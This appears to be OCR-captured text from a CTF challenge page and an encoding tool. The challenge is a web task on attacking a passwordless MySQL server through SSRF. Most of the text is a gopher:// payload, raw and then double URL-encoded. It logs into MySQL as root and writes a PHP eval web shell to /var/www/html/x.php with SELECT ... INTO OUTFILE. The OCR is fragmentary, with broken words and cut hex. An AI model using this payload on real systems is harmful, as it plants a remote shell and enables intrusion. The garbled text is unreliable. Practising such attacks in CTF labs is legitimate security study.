 不安全
9d25cb8e-d3e3-436a-921e-cc472ea882eb.challen
题目
WriteUp
解题榜
web359
10
此题为【从0开始学web】系列第三百五十九题
此系列题目从最基础开始，题目遵循循序渐进的原则
打无密码的mysql
Instance Info
Remaining Time: 2777s
Lan Domain: 25403-9d25cb8e-d3e3-436a-921e-cc472ea882eb
题目链接
销毁本容器
容器延时一次
DevTo
ge
ce
ncryption
Encoding
SQL
XSS
LFI
XXE
Load URL
http://9d25cb8e-d3e3-436a-921e-cc472ea882e
Split URL
Execute
Post data
Referer
User Agent
u=root&returl=gopher://127.0.0.1:3306/_%a3%
0%00%00%00%00%00%00%00%00%00%00
%72%6f%6f%74%00%00%6d%79%73%71%6
3%77%6f%72%64%00%66%03%5f%6f%73%0
e%74%5f%6e%61%6d%65%08%6c%69%62%
37%32%35%35%0f%5f%63%6c%69%65%6e%
用gopher协议打mysql
CaptfEncoder V3
File
Converter
Classical
Crypto
Asymmetric
Query
Misc
Script
Help
Url
Encode
Input
%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00
%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64
%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f
%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%3
7%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35
%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36
%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45
%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%6
1%6c%28%24%5f%50%4f%53%54%5b%78%5d%29%3b%3f%3e%22%20%69%6e%74%6f
%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74
%6d%6c%2f%78%2e%70%68%70%22%01%00%00%00%01
Output
%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521
%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500
%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f
%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569
%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566
%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563
%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2
562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%25
37%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576
%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532
%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538
%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%
256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2545%2500%2500%
2500%2503%2573%2565%256c%2565%2563%2574%2520%2522%253c%253f%2570%2
568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%25
54%255b%2578%255d%2529%253b%253f%253e%2522%2520%2569%256e%2574%256